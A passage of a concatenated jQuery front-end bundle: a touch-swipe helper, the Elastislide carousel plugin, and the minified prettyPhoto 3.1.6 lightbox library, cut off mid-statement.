		this.each(function() {
			var startX;
			var startY;
			var isMoving = false;

			function cancelTouch() {
				this.removeEventListener('touchmove', onTouchMove);
				startX = null;
				isMoving = false;
			}	
		 
			function onTouchMove(e) {
				if(config.preventDefaultEvents) {
					e.preventDefault();
				}
				if(isMoving) {
					var x = e.touches[0].pageX;
					var y = e.touches[0].pageY;
					var dx = startX - x;
					var dy = startY - y;
					if(Math.abs(dx) >= config.min_move_x) {
						cancelTouch();
						if(dx > 0) {
							config.wipeLeft();
						}
						else {
							config.wipeRight();
						}
					}
					else if(Math.abs(dy) >= config.min_move_y) {
						cancelTouch();
						if(dy > 0) {
							config.wipeDown();
						}
						else {
							config.wipeUp();
						}
					}
				}
			}
		 
			function onTouchStart(e)
			{
				if (e.touches.length == 1) {
					startX = e.touches[0].pageX;
					startY = e.touches[0].pageY;
					isMoving = true;
					this.addEventListener('touchmove', onTouchMove, false);
				}
			}    	 
			if ('ontouchstart' in document.documentElement) {
				this.addEventListener('touchstart', onTouchStart, false);
			}
		});
 
		return this;
	};
	
	$.elastislide 				= function( options, element ) {
		this.$el	= $( element );
		this._init( options );
	};
	
	$.elastislide.defaults 		= {
		speed		: 450,	// animation speed
		easing		: '',	// animation easing effect
		imageW		: 180,	// the images width
		margin		: 0,	// image margin right
		border		: 0,	// image border
		minItems	: 1,	// the minimum number of items to show.
							// when we resize the window, this will make sure minItems are always shown 
							// (unless of course minItems is higher than the total number of elements)
		current		: 0,	// index of the current item
							// when we resize the window, the carousel will make sure this item is visible 
		onClick		: function() { return false; } // click item callback
    };
	
	$.elastislide.prototype 	= {
		_init 				: function( options ) {
			
			this.options 		= $.extend( true, {}, $.elastislide.defaults, options );
			
			// <ul>
			this.$slider		= this.$el.find('ul');
			
			// <li>
			this.$items			= this.$slider.children('li');
			
			// total number of elements / images
			this.itemsCount		= this.$items.length;
			
			// cache the <ul>'s parent, since we will eventually need to recalculate its width on window resize
			this.$esCarousel	= this.$slider.parent();
			
			// validate options
			this._validateOptions();
			
			// set sizes and initialize some vars...
			this._configure();
			
			// add navigation buttons
			this._addControls();
			
			// initialize the events
			this._initEvents();
			
			// show the <ul>
			this.$slider.show();
			
			// slide to current's position
			this._slideToCurrent( false );
			
		},
		_validateOptions	: function() {
		
			if( this.options.speed < 0 )
				this.options.speed = 450;
			if( this.options.margin < 0 )
				this.options.margin = 4;
			if( this.options.border < 0 )
				this.options.border = 1;
			if( this.options.minItems < 1 || this.options.minItems > this.itemsCount )
				this.options.minItems = 1;
			if( this.options.current > this.itemsCount - 1 )
				this.options.current = 0;
				
		},
		_configure			: function() {
			
			// current item's index
			this.current		= this.options.current;
			
			// the ul's parent's (div.es-carousel) width is the "visible" width
			this.visibleWidth	= this.$esCarousel.width();
			
			// test to see if we need to initially resize the items
			if( this.visibleWidth < this.options.minItems * ( this.options.imageW + 2 * this.options.border ) + ( this.options.minItems - 1 ) * this.options.margin ) {
				this._setDim( ( this.visibleWidth - ( this.options.minItems - 1 ) * this.options.margin ) / this.options.minItems );
				this._setCurrentValues();
				// how many items fit with the current width
				this.fitCount	= this.options.minItems;
			}
			else {
				this._setDim();
				this._setCurrentValues();
			}
			
			// set the <ul> width
			this.$slider.css({
				width	: this.sliderW
			});
			
		},
		_setDim				: function( elW ) {
			
			// <li> style
			this.$items.css({
				marginRight	: this.options.margin,
				width		: ( elW ) ? elW : this.options.imageW + 2 * this.options.border
			}).children('a').css({ // <a> style
				borderWidth		: this.options.border
			});
			
		},
		_setCurrentValues	: function() {
			
			// the total space occupied by one item
			this.itemW			= this.$items.outerWidth(true);
			
			// total width of the slider / <ul>
			// this will eventually change on window resize
			this.sliderW		= this.itemW * this.itemsCount;
			
			// the ul parent's (div.es-carousel) width is the "visible" width
			this.visibleWidth	= this.$esCarousel.width();
			
			// how many items fit with the current width
			this.fitCount		= Math.floor( this.visibleWidth / this.itemW );
			
		},
		_addControls		: function() {

            this.$navNext	= $('<span class="es-nav-next"></span>');
			this.$navPrev	= $('<span class="es-nav-prev"></span>');
			$('<div class="es-nav"/>')
                .append( this.$navPrev )
                .append( this.$navNext )
                .appendTo( this.$el ) ;

		},
		_toggleControls		: function( dir, status ) {
			
			// show / hide navigation buttons
		/*	if( dir && status ) {
				if( status === 1 )
					( dir === 'right' ) ? this.$navNext.show() : this.$navPrev.show();
				else
					( dir === 'right' ) ? this.$navNext.hide() : this.$navPrev.hide();
			}
			else if( this.current === this.itemsCount - 1 || this.fitCount >= this.itemsCount )
					this.$navNext.hide();
			*/
		},
		_initEvents			: function() {
			
			var instance	= this;
			
			// window resize
			$(window).bind('resize.elastislide', function( event ) {
				
				// set values again
				instance._setCurrentValues();
				
				// need to resize items
				if( instance.visibleWidth < instance.options.minItems * ( instance.options.imageW + 2 * instance.options.border ) + ( instance.options.minItems - 1 ) * instance.options.margin ) {
					instance._setDim( ( instance.visibleWidth - ( instance.options.minItems - 1 ) * instance.options.margin ) / instance.options.minItems );
					instance._setCurrentValues();
					instance.fitCount	= instance.options.minItems;
				}	
				else{
					instance._setDim();
					instance._setCurrentValues();
				}
				
				instance.$slider.css({
					width	: instance.sliderW + 10 // TODO: +10px seems to solve a firefox "bug" :S
				});
						
				// slide to the current element
				clearTimeout( instance.resetTimeout );
				instance.resetTimeout	= setTimeout(function() {
					instance._slideToCurrent();
				}, 200);
				
			});
			
			// navigation buttons events
			this.$navNext.bind('click.elastislide', function( event ) {
				instance._slide('right');
			});
			
			this.$navPrev.bind('click.elastislide', function( event ) {
				instance._slide('left');
			});
			
			// item click event
			this.$items.bind('click.elastislide', function( event ) {
				instance.options.onClick( $(this) );
				return false;
			});
			
			// touch events
			instance.$slider.touchwipe({
				wipeLeft			: function() {
					instance._slide('right');
				},
				wipeRight			: function() {
					instance._slide('left');
				}
			});
			
		},
		_slide				: function( dir, val, anim, callback ) {
			
			// if animating return
			if( this.$slider.is(':animated') )
				return false;
			
			// current margin left
			var ml		= parseFloat( this.$slider.css('margin-left') );
			
			// val is just passed when we want an exact value for the margin left (used in the _slideToCurrent function)
			if( val === undefined ) {
			
				// how much to slide?
				var amount	= this.fitCount * this.itemW, val;
				
				if( amount < 0 ) return false;
				
				// make sure not to leave a space between the last item / first item and the end / beggining of the slider available width
				if( dir === 'right' && this.sliderW - ( Math.abs( ml ) + amount ) < this.visibleWidth ) {
					amount	= this.sliderW - ( Math.abs( ml ) + this.visibleWidth ) - this.options.margin; // decrease the margin left
					// show / hide navigation buttons
					this._toggleControls( 'right', -1 );
					this._toggleControls( 'left', 1 );
				}
				else if( dir === 'left' && Math.abs( ml ) - amount < 0 ) {				
					amount	= Math.abs( ml );
					// show / hide navigation buttons
					this._toggleControls( 'left', -1 );
					this._toggleControls( 'right', 1 );
				}
				else {
					var fml; // future margin left
					( dir === 'right' ) 
						? fml = Math.abs( ml ) + this.options.margin + Math.abs( amount ) 
						: fml = Math.abs( ml ) - this.options.margin - Math.abs( amount );
					
					// show / hide navigation buttons
					if( fml > 0 )
						this._toggleControls( 'left', 1 );
					else	
						this._toggleControls( 'left', -1 );
					
					if( fml < this.sliderW - this.visibleWidth )
						this._toggleControls( 'right', 1 );
					else	
						this._toggleControls( 'right', -1 );
						
				}
				
				( dir === 'right' ) ? val = '-=' + amount : val = '+=' + amount
				
			}
			else {
				var fml		= Math.abs( val ); // future margin left
				
				if( Math.max( this.sliderW, this.visibleWidth ) - fml < this.visibleWidth ) {
					val	= - ( Math.max( this.sliderW, this.visibleWidth ) - this.visibleWidth );
					if( val !== 0 )
						val += this.options.margin;	// decrease the margin left if not on the first position
						
					// show / hide navigation buttons
					this._toggleControls( 'right', -1 );
					fml	= Math.abs( val );
				}
				
				// show / hide navigation buttons
				if( fml > 0 )
					this._toggleControls( 'left', 1 );
				else
					this._toggleControls( 'left', -1 );
				
				if( Math.max( this.sliderW, this.visibleWidth ) - this.visibleWidth > fml + this.options.margin )	
					this._toggleControls( 'right', 1 );
				else
					this._toggleControls( 'right', -1 );
					
			}
			
			$.fn.applyStyle = ( anim === undefined ) ? $.fn.animate : $.fn.css;
			
			var sliderCSS	= { marginLeft : val };
			
			var instance	= this;
			
			this.$slider.applyStyle( sliderCSS, $.extend( true, [], { duration : this.options.speed, easing : this.options.easing, complete : function() {
				if( callback ) callback.call();
			} } ) );
			
		},
		_slideToCurrent		: function( anim ) {
			
			// how much to slide?
			var amount	= this.current * this.itemW;
			this._slide('', -amount, anim );
			
		},
		add					: function( $newelems, callback ) {
			
			// adds new items to the carousel
			this.$items 		= this.$items.add( $newelems );
			this.itemsCount		= this.$items.length;
			this._setDim();
			this._setCurrentValues();
			this.$slider.css({
				width	: this.sliderW
			});
			this._slideToCurrent();
			
			if ( callback ) callback.call( $newelems );
			
		},
		destroy				: function( callback ) {
			this._destroy( callback );
		},
		_destroy 			: function( callback ) {
			this.$el.unbind('.elastislide').removeData('elastislide');
			$(window).unbind('.elastislide');
			if ( callback ) callback.call();
		}
	};
	
	var logError 				= function( message ) {
		if ( this.console ) {
			console.error( message );
		}
	};
	
	$.fn.elastislide 				= function( options ) {
		if ( typeof options === 'string' ) {
			var args = Array.prototype.slice.call( arguments, 1 );

			this.each(function() {
				var instance = $.data( this, 'elastislide' );
				if ( !instance ) {
					logError( "cannot call methods on elastislide prior to initialization; " +
					"attempted to call method '" + options + "'" );
					return;
				}
				if ( !$.isFunction( instance[options] ) || options.charAt(0) === "_" ) {
					logError( "no such method '" + options + "' for elastislide instance" );
					return;
				}
				instance[ options ].apply( instance, args );
			});
		} 
		else {
			this.each(function() {
				var instance = $.data( this, 'elastislide' );
				if ( !instance ) {
					$.data( this, 'elastislide', new $.elastislide( options, this ) );
				}
			});
		}
		return this;
	};
	
})( window, jQuery );
/* ------------------------------------------------------------------------
	Class: prettyPhoto
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 3.1.6
------------------------------------------------------------------------- */
!function(e){function t(){var e=location.href;return hashtag=-1!==e.indexOf("#prettyPhoto")?decodeURI(e.substring(e.indexOf("#prettyPhoto")+1,e.length)):!1,hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function p(){-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto")}function o(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i="[\\?&]"+e+"=([^&#]*)",p=new RegExp(i),o=p.exec(t);return null==o?"":o[1]}e.prettyPhoto={version:"3.1.6"},e.fn.prettyPhoto=function(a){function s(){e(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(I/2-f.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:f.contentHeight,width:f.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:j/2-f.containerWidth/2<0?0:j/2-f.containerWidth/2,width:f.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==h(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(f.resized?e("a.pp_expand,a.pp_contract").show():e("a.pp_expand").hide()),!settings.autoplay_slideshow||P||v||e.prettyPhoto.startSlideshow(),settings.changepicturecallback(),v=!0}),m(),a.ajaxcallback()}function n(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){e(".pp_loaderIcon").show(),t()})}function r(t){t>1?e(".pp_nav").show():e(".pp_nav").hide()}function l(e,t){if(resized=!1,d(e,t),imageWidth=e,imageHeight=t,(k>j||b>I)&&doresize&&settings.allow_resize&&!$){for(resized=!0,fitting=!1;!fitting;)k>j?(imageWidth=j-200,imageHeight=t/e*imageWidth):b>I?(imageHeight=I-200,imageWidth=e/t*imageHeight):fitting=!0,b=imageHeight,k=imageWidth;(k>j||b>I)&&l(k,b),d(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(b),containerWidth:Math.floor(k)+2*settings.horizontal_padding,contentHeight:Math.floor(y),contentWidth:Math.floor(w),resized:resized}}function d(t,i){t=parseFloat(t),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(t),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(t),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(e("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),y=i+detailsHeight,w=t,b=y+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),k=t}function h(e){return e.match(/youtube\.com\/watch/i)||e.match(/youtu\.be/i)?"youtube":e.match(/vimeo\.com/i)?"vimeo":e.match(/\b.mov\b/i)?"quicktime":e.match(/\b.swf\b/i)?"flash":e.match(/\biframe=true\b/i)?"iframe":e.match(/\bajax=true\b/i)?"ajax":e.match(/\bcustom=true\b/i)?"custom":"#"==e.substr(0,1)?"inline":"image"}function c(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=_(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=I/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>I)return;$pp_pic_holder.css({top:projectedTop,left:j/2+scroll_pos.scrollLeft-contentwidth/2})}}function _(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function g(){I=e(window).height(),j=e(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(e(document).height()).width(j)}function m(){isSet&&settings.overlay_gallery&&"image"==h(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((f.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,e.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function u(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),e("body").append(settings.markup),$pp_pic_holder=e(".pp_pic_holder"),$ppt=e(".ppt"),$pp_overlay=e("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var t=0;t<pp_images.length;t++)pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[t]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=e(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return e.prettyPhoto.changeGalleryPage("next"),e.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return e.prettyPhoto.changeGalleryPage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(t){e(this).find("a").click(function(){return e.prettyPhoto.changePage(t),e.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:e(document).height(),width:e(window).width()}).bind("click",function(){settings.modal||e.prettyPhoto.close()}),e("a.pp_close").bind("click",function(){return e.prettyPhoto.close(),!1}),settings.allow_expand&&e("a.pp_expand").bind("click",function(){return e(this).hasClass("pp_expand")?(e(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(e(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),n(function(){e.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return e.prettyPhoto.changePage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return e.prettyPhoto.changePage("next"),e.prettyPhoto.stopSlideshow(),!1}),c()}a=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},a);var f,v,y,w,b,k,P,x=this,$=!1,I=e(window).height(),j=e(window).width();return doresize=!0,scroll_pos=_(),e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){c(),g()}),a.keyboard_shortcuts&&e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(t){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(t.keyCode){case 37:e.prettyPhoto.changePage("previous"),t.preventDefault();break;case 39:e.prettyPhoto.changePage("next"),t.preventDefault();break;case 27:settings.modal||e.prettyPhoto.close(),t.preventDefault()}}),e.prettyPhoto.initialize=function(){return settings=a,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=e(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=galleryRegExp.exec(theRel)?!0:!1,pp_images=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("href"):void 0}):e.makeArray(e(this).attr("href")),pp_titles=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).find("img").attr("alt")?e(t).find("img").attr("alt"):"":void 0}):e.makeArray(e(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("title")?e(t).attr("title"):"":void 0}):e.makeArray(e(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(e(this).attr("href"),pp_images),rel_index=isSet?set_position:e("a["+settings.hook+"^='"+theRel+"']").index(e(this)),u(this),settings.allow_resize&&e(window).bind("scroll.prettyphoto",function(){c()}),e.prettyPhoto.open(),!1},e.prettyPhoto.open=function(t){return"undefined"==typeof settings&&(settings=a,pp_images=e.makeArray(arguments[0]),pp_titles=e.makeArray(arguments[1]?arguments[1]:""),pp_descriptions=e.makeArray(arguments[2]?arguments[2]:""),isSet=pp_images.length>1?!0:!1,set_position=arguments[3]?arguments[3]:0,u(t.target)),settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),r(e(pp_images).size()),e(".pp_loaderIcon").show(),settings.deeplinking&&i(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+e(pp_images).size()),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(o("width",pp_images[set_position]))?o("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(o("height",pp_images[set_position]))?o("height",pp_images[set_position]):settings.default_height.toString(),$=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(e(window).height()*parseFloat(movie_height)/100-150),$=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(e(window).width()*parseFloat(movie_width)/100-150),$=!0),$pp_pic_holder.fadeIn(function(){switch($ppt.html(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?unescape(pp_titles[set_position]):"&nbsp;"),imgPreloader="",skipInjection=!1,h(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<e(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){f=l(imgPreloader.width,imgPreloader.height),s()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),e.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":f=l(movie_width,movie_height),movie_id=o("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="http://www.youtube.com/embed/"+movie_id,movie+=o("rel",pp_images[set_position])?"?rel="+o("rel",pp_images[set_position]):"?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":f=l(movie_width,movie_height),movie_id=pp_images[set_position];var t=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,i=movie_id.match(t);movie="http://player.vimeo.com/video/"+i[3]+"?title=0&byline=0&portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=f.width+"/embed/?moog_width="+f.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,f.height).replace(/{path}/g,movie);break;case"quicktime":f=l(movie_width,movie_height),f.height+=15,f.contentHeight+=15,f.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":f=l(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":f=l(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,f=l(movie_width,movie_height),doresize=!0,skipInjection=!0,e.get(pp_images[set_position],function(e){toInject=settings.inline_markup.replace(/{content}/g,e),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s()});break;case"custom":f=l(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(),doresize=!1,f=l(e(myClone).width(),e(myClone).height()),doresize=!0,e(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,e(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s())}),!1},e.prettyPhoto.changePage=function(t){currentGalleryPage=0,"previous"==t?(set_position--,set_position<0&&(set_position=e(pp_images).size()-1)):"next"==t?(set_position++,set_position>e(pp_images).size()-1&&(set_position=0)):set_position=t,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),n(function(){e.prettyPhoto.open()})},e.prettyPhoto.changeGalleryPage=function(e){"next"==e?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==e?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=e,slide_speed="next"==e||"previous"==e?settings.animation_speed:0,slide_to=currentGalleryPage*itemsPerPage*itemWidth,$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},e.prettyPhoto.startSlideshow=function(){"undefined"==typeof P?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return e.prettyPhoto.stopSlideshow(),!1}),P=setInterval(e.prettyPhoto.startSlideshow,settings.slideshow)):e.prettyPhoto.changePage("next")},e.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1}),clearInterval(P),P=void 